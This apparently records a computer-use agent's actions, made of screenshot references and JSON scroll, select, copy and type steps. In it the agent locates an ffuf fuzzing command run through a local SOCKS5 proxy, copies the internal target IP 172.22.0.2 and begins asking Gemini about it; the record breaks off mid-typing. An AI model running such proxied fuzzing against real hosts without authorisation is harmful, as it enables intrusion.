
Step: Scroll to the full ffuf command through socks5://127.0.0.1:1338 and select its target IP
{"action": "scroll", "coordinate": [645, 588], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [645, 588], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [645, 580], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [1050, 488], "scroll_direction": "right", "scroll_amount": 5}

{"action": "left_click_drag", "start_coordinate": [1079, 479], "coordinate": [1203, 478]}
Step: Ask Gemini what the 172.22.0.2 address is, quoting the copied IP, and read its reply
{"action": "key", "text": "ctrl+c"}
{"action": "left_click", "coordinate": [1088, 859]}
{"action": "key", "text": "ctrl+v"}
{"action": "type", "text": "что"}
